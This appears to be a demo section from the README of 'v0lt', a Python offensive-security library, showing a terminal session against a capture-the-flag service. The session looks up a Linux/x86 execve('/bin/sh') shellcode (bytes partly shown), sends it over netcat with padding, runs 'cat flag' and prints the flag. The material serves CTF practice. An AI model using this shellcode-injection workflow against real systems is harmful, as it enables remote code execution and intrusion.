 Demo: Shellcodes
Shell - Konsole
>>> from v0lt import *
>>> nc = Netcat("archpichu.ddns.net", 65102)
Connected to port 65102
>>> print(nc.read())
GIVE ME SHELLCODZ
>>> shellhack = ShellHack(4096, "bin","execve")
>>> shellhack.get_shellcodes(shellhack.keywords)
...<SNIPPED>...
85: Linux/x86:setuid(0) & execve(/sbin/poweroff -f) - 47 bytes
86: Linux/x86:execve (/bin/sh) - 21 Bytes
87: Linux/x86:break chroot execve /bin/sh - 80 bytes
88: Linux/x86:execve(/bin/sh,0,0) - 21 bytes
...<SNIPPED>...
Selection: 86
Your choice: http://shell-storm.org/shellcode/files/shellcode-752.php
Shellcode: "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62[...]"
>>> nc.shellcat(shellhack.shellcode)
>>> nc.writeln(shellhack.pad())
>>> exploit = nc.dialogue("cat flag", 3)
>>> print(exploit)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:
File name too long
P1kaCTF{sh3llc0de_1s_e4zY}
E安全